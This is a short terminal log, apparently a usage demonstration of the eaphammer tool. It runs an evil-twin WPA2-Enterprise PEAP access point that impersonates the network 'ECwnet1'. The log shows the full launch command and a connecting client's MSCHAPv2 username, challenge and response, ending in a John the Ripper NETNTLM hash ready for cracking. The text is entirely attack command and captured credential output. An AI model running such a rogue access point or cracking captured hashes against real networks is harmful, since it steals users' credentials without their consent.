 root@kali:~/eaphammer# python eaphammer.py --bssid 1C:7E:E5:97:79:B1 --essid ECwnet1 --chann
el 2 --wpa 2 --auth peap --interface wlan0 --creds
Configuration file: ./conf/hostapd-wpe.conf
Using interface wlan0 with hwaddr 1c:7e:e5:97:79:b1 and ssid "ECwnet1"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
press enter to quit...wlan0: STA 68:a8:6d:23:3e:7a IEEE 802.11: authenticated
wlan0: STA 68:a8:6d:23:3e:7a IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 68:a8:6d:23:3e:7a
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Feb 23 19:27:37 2017
username: Giles
challenge: c1:5d:c7:2a:17:f9:61:c6
response: fa:bc:26:d9:93:b8:f2:15:7a:dd:c8:49:dc:bd:56:67:70:71:c5:a1:06:42:60
:d6
jtr NETNTLM: Giles:$NETNTLM$c15dc72a17f961c6$fabc26d993b8f2157addc849dcbd56677071
c5a1064260d6